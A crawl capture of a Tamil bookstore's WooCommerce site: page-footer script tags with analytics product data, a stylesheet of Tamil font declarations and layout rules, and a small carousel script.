/* ]]> */
</script>
<script type="text/javascript" src="https://uyirmmaibooks.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://uyirmmaibooks.com/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=2.5.1" id="storefront-header-cart-js"></script>
<script type="text/javascript" src="https://uyirmmaibooks.com/wp-content/themes/storefront/assets/js/footer.min.js?ver=2.5.1" id="storefront-handheld-footer-bar-js"></script>
<script type="text/javascript" src="https://uyirmmaibooks.com/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=2.5.1" id="storefront-woocommerce-brands-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9a3a40c5626965ba0f5e77dcbb984660","fragment_name":"wc_fragments_9a3a40c5626965ba0f5e77dcbb984660","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://uyirmmaibooks.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.0.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="storefront-sticky-add-to-cart-js-extra">
/* <![CDATA[ */
var storefront_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
/* ]]> */
</script>
<script type="text/javascript" src="https://uyirmmaibooks.com/wp-content/themes/storefront/assets/js/sticky-add-to-cart.min.js?ver=2.5.1" id="storefront-sticky-add-to-cart-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"INR","total_price":0,"currency_minor_unit":2}},"product":{"id":35985,"name":"\u0ba4\u0bae\u0bbf\u0bb4\u0bcd\u0b95\u0bcd \u0b95\u0bc2\u0bb2\u0bbf","categories":[{"name":"\u0ba8\u0bbe\u0bb5\u0bb2\u0bcd"}],"prices":{"price":16000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"35985"}}},"products":[{"id":1413,"name":"\u0b95\u0bc7\u0bb0\u0bb3\u0ba4\u0bcd\u0ba4\u0bbf\u0bb2\u0bcd \u0b8e\u0b99\u0bcd\u0b95\u0bcb","categories":[{"name":"\u0ba8\u0bbe\u0bb5\u0bb2\u0bcd"}],"prices":{"price":6300,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"1413"}}},{"id":1224,"name":"\u0ba8\u0bc6\u0b9e\u0bcd\u0b9a\u0bae\u0bbf\u0ba4\u0bbf\u0bb2\u0bcd \u0ba8\u0bc0\u0baf\u0bbf\u0bb0\u0bc1\u0ba8\u0bcd\u0ba4\u0bbe\u0baf\u0bcd","categories":[{"name":"\u0ba8\u0bbe\u0bb5\u0bb2\u0bcd"}],"prices":{"price":8100,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"1224"}}},{"id":1550,"name":"\u0bb5\u0bc7\u0ba3\u0bbf\u0baf\u0bbf\u0ba9\u0bcd \u0b95\u0bbe\u0ba4\u0bb2\u0ba9\u0bcd","categories":[{"name":"\u0ba8\u0bbe\u0bb5\u0bb2\u0bcd"}],"prices":{"price":18000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"1550"}}},{"id":1220,"name":"\u0b9a\u0bbf\u0bb5\u0baa\u0bcd\u0baa\u0bc1\u0b95\u0bcd\u0b95\u0bc1\u0ba4\u0bbf\u0bb0\u0bc8","categories":[{"name":"\u0ba8\u0bbe\u0bb5\u0bb2\u0bcd"}],"prices":{"price":6300,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"1220"}}},{"id":958,"name":"\u0baa\u0b9f\u0bc1\u0b95\u0bc8\u0ba4\u0bcd\u0ba4\u0bb4\u0bb2\u0bcd","categories":[{"name":"\u0ba8\u0bbe\u0bb5\u0bb2\u0bcd"}],"prices":{"price":14400,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"958"}}},{"id":953,"name":"\u0bb5\u0bc6\u0bb1\u0bcd\u0bb1\u0bbf\u0b9f\u0bae\u0bcd","categories":[{"name":"\u0ba8\u0bbe\u0bb5\u0bb2\u0bcd"}],"prices":{"price":10800,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"953"}}}],"events":["view_item_list","view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>

    <div class="credits">
        <div class="container">
            <div class="row">
                <div class="col-lg-6">
                    <p>&copy; Uyirmmai Pathippagam</p>
                </div>
                <div class="col-lg-6 text-lg-right text-center">
                    <p>
                        designed & developed by <a href="#">Ajay Mugilarasan</a>
                    </p>
                </div>
            </div>
        </div>
    </div>

	
<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js"></script>
<script src="https://uyirmmaibooks.com/wp-content/themes/storefront/site.js"></script>

<script src="https://kit.fontawesome.com/cbb99b8c31.js"></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<!--<script async src="https://www.googletagmanager.com/gtag/js?id=UA-159366685-1"></script>-->
<!--<script>-->
<!--    window.dataLayer = window.dataLayer || [];-->
<!--    function gtag(){dataLayer.push(arguments);}-->
<!--    gtag('js', new Date());-->
<!---->
<!--    gtag('config', 'UA-159366685-1');-->
<!--</script>-->


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://uyirmmaibooks.com/wp-content/themes/storefront/uyirmmai.css?v=20251102043033
body_size: 2645
content:
@charset "UTF-8";
@font-face {
  font-family: "Noto Serif Tamil Cond ExtLt";
  src: url("NotoSerifTamil-CondensedExtraLight.woff2") format("woff2"), url("NotoSerifTamil-CondensedExtraLight.woff") format("woff");
  font-weight: 200;
  font-style: normal;
}
@font-face {
  font-family: "Noto Serif Tamil SemCond";
  src: url("NotoSerifTamil-SemiCondensedBold.woff2") format("woff2"), url("NotoSerifTamil-SemiCondensedBold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
}
@font-face {
  font-family: "Noto Serif Tamil";
  src: url("NotoSerifTamil-Regular.woff2") format("woff2"), url("NotoSerifTamil-Regular.woff") format("woff");
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: "Noto Serif Tamil SemCond SemBd";
  src: url("NotoSerifTamil-SemiCondensedSemiBold.woff2") format("woff2"), url("NotoSerifTamil-SemiCondensedSemiBold.woff") format("woff");
  font-weight: 600;
  font-style: normal;
}
@font-face {
  font-family: "Noto Serif Tamil Blk";
  src: url("NotoSerifTamil-Black.woff2") format("woff2"), url("NotoSerifTamil-Black.woff") format("woff");
  font-weight: 900;
  font-style: normal;
}
@font-face {
  font-family: "Noto Serif Tamil Cond";
  src: url("NotoSerifTamil-CondensedBold.woff2") format("woff2"), url("NotoSerifTamil-CondensedBold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
}
@font-face {
  font-family: "Noto Serif Tamil";
  src: url("NotoSerifTamil-Thin.woff2") format("woff2"), url("NotoSerifTamil-Thin.woff") format("woff");
  font-weight: 100;
  font-style: normal;
}
@font-face {
  font-family: "Noto Serif Tamil ExtCond ExtBd";
  src: url("NotoSerifTamil-ExtraCondensedExtraBold.woff2") format("woff2"), url("NotoSerifTamil-ExtraCondensedExtraBold.woff") format("woff");
  font-weight: 800;
  font-style: normal;
}
@font-face {
  font-family: "Noto Serif Tamil ExtCond ExtLt";
  src: url("NotoSerifTamil-ExtraCondensedExtraLight.woff2") format("woff2"), url("NotoSerifTamil-ExtraCondensedExtraLight.woff") format("woff");
  font-weight: 200;
  font-style: normal;
}
@font-face {
  font-family: "Noto Serif Tamil SemCond Blk";
  src: url("NotoSerifTamil-SemiCondensedBlack.woff2") format("woff2"), url("NotoSerifTamil-SemiCondensedBlack.woff") format("woff");
  font-weight: 900;
  font-style: normal;
}
@font-face {
  font-family: "Noto Serif Tamil ExtCond";
  src: url("NotoSerifTamil-ExtraCondensedBold.woff2") format("woff2"), url("NotoSerifTamil-ExtraCondensedBold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
}
@font-face {
  font-family: "Noto Serif Tamil ExtCond SemBd";
  src: url("NotoSerifTamil-ExtraCondensedSemiBold.woff2") format("woff2"), url("NotoSerifTamil-ExtraCondensedSemiBold.woff") format("woff");
  font-weight: 600;
  font-style: normal;
}
@font-face {
  font-family: "Noto Serif Tamil SemCond";
  src: url("NotoSerifTamil-SemiCondensedLight.woff2") format("woff2"), url("NotoSerifTamil-SemiCondensedLight.woff") format("woff");
  font-weight: 300;
  font-style: normal;
}
@font-face {
  font-family: "Noto Serif Tamil Cond Blk";
  src: url("NotoSerifTamil-CondensedBlack.woff2") format("woff2"), url("NotoSerifTamil-CondensedBlack.woff") format("woff");
  font-weight: 900;
  font-style: normal;
}
@font-face {
  font-family: "Noto Serif Tamil Med";
  src: url("NotoSerifTamil-Medium.woff2") format("woff2"), url("NotoSerifTamil-Medium.woff") format("woff");
  font-weight: 500;
  font-style: normal;
}
@font-face {
  font-family: "Noto Serif Tamil SemCond ExtLt";
  src: url("NotoSerifTamil-SemiCondensedExtraLight.woff2") format("woff2"), url("NotoSerifTamil-SemiCondensedExtraLight.woff") format("woff");
  font-weight: 200;
  font-style: normal;
}
@font-face {
  font-family: "Noto Serif Tamil SemCond";
  src: url("NotoSerifTamil-SemiCondensedThin.woff2") format("woff2"), url("NotoSerifTamil-SemiCondensedThin.woff") format("woff");
  font-weight: 100;
  font-style: normal;
}
@font-face {
  font-family: "Noto Serif Tamil Cond ExtBd";
  src: url("NotoSerifTamil-CondensedExtraBold.woff2") format("woff2"), url("NotoSerifTamil-CondensedExtraBold.woff") format("woff");
  font-weight: 800;
  font-style: normal;
}
@font-face {
  font-family: "Noto Serif Tamil SemCond";
  src: url("NotoSerifTamil-SemiCondensed.woff2") format("woff2"), url("NotoSerifTamil-SemiCondensed.woff") format("woff");
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: "Noto Serif Tamil ExtLt";
  src: url("NotoSerifTamil-ExtraLight.woff2") format("woff2"), url("NotoSerifTamil-ExtraLight.woff") format("woff");
  font-weight: 200;
  font-style: normal;
}
@font-face {
  font-family: "Noto Serif Tamil Cond";
  src: url("NotoSerifTamil-CondensedLight.woff2") format("woff2"), url("NotoSerifTamil-CondensedLight.woff") format("woff");
  font-weight: 300;
  font-style: normal;
}
@font-face {
  font-family: "Noto Serif Tamil ExtCond Med";
  src: url("NotoSerifTamil-ExtraCondensedMedium.woff2") format("woff2"), url("NotoSerifTamil-ExtraCondensedMedium.woff") format("woff");
  font-weight: 500;
  font-style: normal;
}
@font-face {
  font-family: "Noto Serif Tamil Cond Med";
  src: url("NotoSerifTamil-CondensedMedium.woff2") format("woff2"), url("NotoSerifTamil-CondensedMedium.woff") format("woff");
  font-weight: 500;
  font-style: normal;
}
@font-face {
  font-family: "Noto Serif Tamil ExtCond";
  src: url("NotoSerifTamil-ExtraCondensedThin.woff2") format("woff2"), url("NotoSerifTamil-ExtraCondensedThin.woff") format("woff");
  font-weight: 100;
  font-style: normal;
}
@font-face {
  font-family: "Noto Serif Tamil SemCond Med";
  src: url("NotoSerifTamil-SemiCondensedMedium.woff2") format("woff2"), url("NotoSerifTamil-SemiCondensedMedium.woff") format("woff");
  font-weight: 500;
  font-style: normal;
}
@font-face {
  font-family: "Noto Serif Tamil";
  src: url("NotoSerifTamil-Light.woff2") format("woff2"), url("NotoSerifTamil-Light.woff") format("woff");
  font-weight: 300;
  font-style: normal;
}
@font-face {
  font-family: "Noto Serif Tamil Cond SemBd";
  src: url("NotoSerifTamil-CondensedSemiBold.woff2") format("woff2"), url("NotoSerifTamil-CondensedSemiBold.woff") format("woff");
  font-weight: 600;
  font-style: normal;
}
@font-face {
  font-family: "Noto Serif Tamil ExtCond";
  src: url("NotoSerifTamil-ExtraCondensed.woff2") format("woff2"), url("NotoSerifTamil-ExtraCondensed.woff") format("woff");
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: "Noto Serif Tamil ExtCond Blk";
  src: url("NotoSerifTamil-ExtraCondensedBlack.woff2") format("woff2"), url("NotoSerifTamil-ExtraCondensedBlack.woff") format("woff");
  font-weight: 900;
  font-style: normal;
}
@font-face {
  font-family: "Noto Serif Tamil Cond";
  src: url("NotoSerifTamil-CondensedThin.woff2") format("woff2"), url("NotoSerifTamil-CondensedThin.woff") format("woff");
  font-weight: 100;
  font-style: normal;
}
@font-face {
  font-family: "Noto Serif Tamil SemBd";
  src: url("NotoSerifTamil-SemiBold.woff2") format("woff2"), url("NotoSerifTamil-SemiBold.woff") format("woff");
  font-weight: 600;
  font-style: normal;
}
@font-face {
  font-family: "Noto Serif Tamil ExtBd";
  src: url("NotoSerifTamil-ExtraBold.woff2") format("woff2"), url("NotoSerifTamil-ExtraBold.woff") format("woff");
  font-weight: 800;
  font-style: normal;
}
@font-face {
  font-family: "Noto Serif Tamil SemCond ExtBd";
  src: url("NotoSerifTamil-SemiCondensedExtraBold.woff2") format("woff2"), url("NotoSerifTamil-SemiCondensedExtraBold.woff") format("woff");
  font-weight: 800;
  font-style: normal;
}
@font-face {
  font-family: "Noto Serif Tamil";
  src: url("NotoSerifTamil-Bold.woff2") format("woff2"), url("NotoSerifTamil-Bold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
}
@font-face {
  font-family: "Noto Serif Tamil ExtCond";
  src: url("NotoSerifTamil-ExtraCondensedLight.woff2") format("woff2"), url("NotoSerifTamil-ExtraCondensedLight.woff") format("woff");
  font-weight: 300;
  font-style: normal;
}
@font-face {
  font-family: "Noto Serif Tamil Cond";
  src: url("NotoSerifTamil-Condensed.woff2") format("woff2"), url("NotoSerifTamil-Condensed.woff") format("woff");
  font-weight: normal;
  font-style: normal;
}
@media (min-width: 1200px) {
  .container {
    max-width: 1200px;
  }
}
/* Primary Menu */
body {
  font-family: "Noto Sans", sans-serif !important;
  font-size: 15px !important;
}

a {
  color: #BB1919;
}

.storefront-primary-navigation a {
  font-family: "Noto Sans Tamil", sans-serif;
  font-weight: 500;
  font-size: 13px !important;
}

.storefront-primary-navigation {
  background: #A91717;
  background-size: auto 100%;
}

h1, h2, h3, h4, h5 {
  font-family: "Noto Sans Tamil", sans-serif;
  font-weight: 600;
  line-height: 1.6;
}

/* Slider */
.carousel {
  padding: 0;
  margin: 0;
}
.carousel li {
  list-style-type: none;
}

.button {
  border-radius: 30px;
}

.main-slider .slider-content {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 1071px;
  max-width: 100%;
}
.main-slider .slider-content h2 {
  color: white;
  font-size: 44px;
  font-weight: bold;
}
.main-slider .slider-content p {
  font-size: 18px;
  color: white;
  max-width: 600px;
}
.site-search .widget_product_search input[type=text], .site-search .widget_product_search input[type=search] {
  padding: 0.5em 1.41575em;
  line-height: 1;
}

input[type=text], input[type=number], input[type=email], input[type=tel], input[type=url], input[type=password], input[type=search], textarea, .input-text {
  border-radius: 30px;
}

.site-search .widget_product_search form::before {
  top: 1.2em;
  left: 1.15em;
}

.site-header-cart .cart-contents {
  padding: 1em 0;
}

.site-search {
  margin: 1.5em 0 1.618em;
}

.secondary-navigation {
  margin: 0.9em 0 1.618em;
}

input[type=text], input[type=number], input[type=email], input[type=tel], input[type=url], input[type=password], input[type=search], textarea, .input-text {
  padding: 0.6180469716em;
  background-color: #ffffff;
  color: #43454b;
  border: 1px solid #BB1919;
  -webkit-appearance: none;
  box-sizing: border-box;
  font-weight: normal;
  box-shadow: none;
}

.woocommerce-tabs ul.tabs li.active a, div.products li.product .price, .onsale, .widget_search form:before, .widget_product_search form:before {
  color: #BB1919;
}

.main-navigation ul li a:hover, .main-navigation ul li:hover > a, .site-title a:hover, .site-header ul.menu li.current-menu-item > a {
  color: #e6e6e6;
}

.secondary-navigation .phone:before {
  content: "";
  color: white;
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  position: absolute;
  top: 15px;
  left: -6px;
}

.secondary-navigation .store:before {
  content: "";
  color: white;
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  position: absolute;
  top: 15px;
  left: -6px;
}

.secondary-navigation .account:before {
  content: "";
  color: white;
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  position: absolute;
  top: 15px;
  left: -6px;
}

* {
  outline: none !important;
}

.secondary-navigation ul li {
  margin-left: 27px;
}

.home-section {
  padding-top: 30px;
  padding-bottom: 30px;
}
.home-section li {
  list-style-type: none;
}
.home-section .section-title {
  margin-bottom: 30px !important;
  color: #BB1919;
  font-weight: bold;
}
.home-section .item-title {
  margin-top: 10px;
  font-size: 18px;
  text-align: center;
  font-weight: bold;
  color: #BB1919;
}
.home-section .centered .item-title {
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  color: white;
  transform: translateY(-50%);
  padding: 0;
  margin: 0;
}
.home-section .item {
  position: relative;
}
.home-section .item.centered:after {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: calc(100% - 30px);
  height: calc(100% - 30px);
  border: 2px solid transparent;
  transition: all 0.3s linear;
  z-index: 999;
}
.home-section .item:hover .filter {
  opacity: 0.8;
}
.home-section .item:hover:after {
  transition: all 0.3s linear;
  border: 2px solid white;
}
.home-section .filter {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #BB1919;
  opacity: 0.7;
  transition: all 0.3s linear;
}

div.products {
  clear: both;
}

div.products::before, div.products::after {
  content: "";
  display: table;
}

div.products::after {
  clear: both;
}

div.products li.product {
  list-style: none;
  margin-left: 0;
  text-align: center;
  position: relative;
}

div.products li.product .star-rating {
  margin: 0 auto 0.5407911001em;
}

div.products li.product .woocommerce-LoopProduct-link {
  display: block;
}

div.products li.product .price {
  display: block;
  color: #43454b;
  font-weight: 400;
  margin-bottom: 1rem;
}

div.products li.product .price ins {
  margin-left: 0.6180469716em;
  background-color: transparent;
}

div.products li.product h2,
div.products li.product h3,
div.products li.product .woocommerce-loop-product__title {
  font-size: 13px;
  font-weight: 500;
  margin-bottom: 0.5407911001em;
}

div.products li.product .star-rating {
  font-size: 0.875em;
}

div.products li.product img {
  display: block;
  margin: 0 auto 1.618em;
  width: 75%;
}

div.products li.product.product-category h2,
div.products li.product.product-category h3,
div.products li.product.product-category .woocommerce-loop-category__title {
  font-size: 1.1em;
}

div.products li.product.product-category img {
  margin-bottom: 1.618em;
}

div.products li.product .button {
  margin-bottom: 0.236em;
  font-size: 12px;
  padding: 5px 20px !important;
}

.widget_product_categories ul li::before {
  content: "" !important;
}

.widget_nav_menu ul li::before {
  content: "" !important;
}

.widget .widget-title, .widget .widgettitle {
  font-size: 1.41575em;
  letter-spacing: 0;
  border-bottom: none;
  padding: 0 0 0.3em;
  margin-bottom: 0.5em;
  font-weight: 300;
  font-weight: bold;
}

.widget_recent_entries ul li, .widget_pages ul li, .widget_categories ul li, .widget_archive ul li, .widget_recent_comments ul li, .widget_nav_menu ul li, .widget_links ul li, .widget_product_categories ul li, .widget_layered_nav ul li, .widget_layered_nav_filters ul li {
  margin-bottom: 0.5em;
}
.widget_recent_entries ul li a, .widget_pages ul li a, .widget_categories ul li a, .widget_archive ul li a, .widget_recent_comments ul li a, .widget_nav_menu ul li a, .widget_links ul li a, .widget_product_categories ul li a, .widget_layered_nav ul li a, .widget_layered_nav_filters ul li a {
  text-decoration: none;
}

.site-footer a {
  text-decoration: none !important;
  font-size: 14px;
}

.site-footer {
  font-size: 14px;
}

.f-icon:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  line-height: inherit;
  vertical-align: baseline;
  margin-right: 0.5407911001em;
  display: block;
  float: left;
  opacity: 0.35;
  margin-left: -1.618em;
  width: 1em;
}

.f-icon.address:before {
  content: "" !important;
}

.f-icon.mail:before {
  content: "" !important;
}

.f-icon.phone:before {
  content: "" !important;
}

.credits {
  background: black;
}

.credits p {
  margin: 0;
  padding: 10px 0;
  color: white;
  font-size: 12px;
}
.credits p a {
  color: white;
}

.main-navigation ul.menu ul.sub-menu, .main-navigation ul.nav-menu ul.children {
  background-color: #BB1919;
}

.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a {
  padding: 0.875em 1.41575em;
  font-weight: 400;
  font-size: 0.875em;
}

.storefront-breadcrumb {
  padding: 1.41575em 0 0;
}

#secondary.widget-area {
  display: none;
}

@media (min-width: 768px) {
  .col-full {
    max-width: 1280px;
  }
}
.block {
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
  border-radius: 10px 10px 0 0px;
}
.block.no-shadow {
  box-shadow: none !important;
}
.block .block-content {
  background: #fbfbfb;
}
.block .block-content .owl-next {
  right: -30px !important;
}
.block .block-content .owl-prev {
  left: -30px !important;
}
.block .block-title {
  background: #CB2028;
  color: white;
  padding: 10px 15px 8px;
  border-radius: 10px 10px 0 0px;
  font-weight: bold;
  font-family: "Noto Sans Tamil", sans-serif;
  display: inline-block;
}
.block .block-title.block-title-full {
  width: 100%;
  display: block;
}
.block .list ul {
  margin: 0;
  padding: 0;
}
.block .list ul li {
  list-style-type: none;
  border-bottom: 1px solid #D5D5D5;
}
.block .list ul li:last-child {
  border-bottom: none;
}
.block .list ul li a {
  padding: 10px 15px;
  display: block;
  color: #474747;
  font-size: 13px;
  transition: 0.3s all ease;
  font-family: "Noto Sans Tamil", sans-serif;
  font-weight: bold;
}
.block .list ul li a:hover {
  padding: 10px 15px 10px 20px;
  background: white;
  color: #BB1919;
}
.block .block-content {
  padding: 15px 15px;
}

.woocommerce-active .site-header .main-navigation {
  width: 100% !important;
}

.primary-navigation ul {
  display: flex;
  justify-content: space-between;
}

.woocommerce-active .site-header .site-branding {
  float: none;
  width: auto;
}

.woocommerce-active .site-header .site-search {
  width: 48%;
  padding-right: 20px;
}

.site-search .widget_product_search input[type=text], .site-search .widget_product_search input[type=search] {
  padding: 0.9em 1.41575em;
}

.no-shadow {
  box-shadow: none !important;
}

#custom_html-3 .textwidget {
  margin-left: 27px;
}

.site-footer {
  padding: 1.618em 0 1.6em;
}

ul.products li.product h2, ul.products li.product h3, ul.products li.product .woocommerce-loop-product__title {
  font-size: 13px;
  font-weight: 500;
  margin-bottom: 0.5407911001em;
  transition: 0.3s all ease;
}

li.product:hover {
  transition: 0.3s all ease;
}

li.product:hover {
  position: relative;
  z-index: 8;
}

.owl-nav button {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  font-size: 24px !important;
}

.owl-nav .owl-prev {
  left: -20px;
}

.owl-nav .owl-next {
  right: -20px;
}

.mobile-menu-toggle-wrapper {
  display: none;
}

@media screen and (max-width: 767px) {
  .block .block-content {
    background: white;
    border-bottom: 1px solid #eeee;
    margin-bottom: 30px;
  }

  .mobile-menu-toggle-wrapper {
    display: block;
  }

  .site-header {
    padding-top: 1em;
    padding-bottom: 1em;
  }

  .mobile-menu-toggle-wrapper {
    display: block;
    width: 100%;
  }
  .mobile-menu-toggle-wrapper a {
    color: white;
    padding: 5px 8px;
    border-radius: 5px;
    border: 1px solid white;
  }

  .mm-listitem {
    border-color: #4e228a;
  }

  .woocommerce-products-header__title.page-title {
    font-weight: bold !important;
  }

  h1, h2, h3, h4, h5, h6 {
    color: #000;
  }
}
a:hover {
  text-decoration: none;
}

.authors-link {
  color: #BB1919;
  font-weight: bold;
}

.form-row label {
  width: 100%;
}

.form-row .woocommerce-input-wrapper {
  width: 100%;
}
.form-row .woocommerce-input-wrapper input {
  width: 100%;
}

input[type=text], input[type=number], input[type=email], input[type=tel], input[type=url], input[type=password], input[type=search], textarea, .input-text {
  border: 1px solid #CECECE;
}

.more-block {
  right: 0;
  position: absolute;
  color: #BB1919;
  font-weight: bold;
  padding: 8px 15px;
}
.more-block a:hover {
  color: #BB1919;
}

/*# sourceMappingURL=uyirmmai.css.map */


--- FILE ---
content_type: application/x-javascript
request_url: https://uyirmmaibooks.com/wp-content/themes/storefront/site.js
body_size: -189
content:
jQuery(function($){
    $('.main-slider').owlCarousel({
        items: 1,
    });
    $('.home-product-carousel').owlCarousel({
        items: 5,
        nav: true,
        navText: ["<span class='left-nav'><i class='fa fa-fw fa-chevron-circle-left'></i></span>", "<span class='left-nav'><i class='fa fa-fw fa-chevron-circle-right'></i></span>"],
        responsive: {
            0 : {
                items: 2,
            },
            600: {
                items: 2
            },
            768: {
                items: 3
            },
            1024: {
                items: 4
            }
        }
    });
})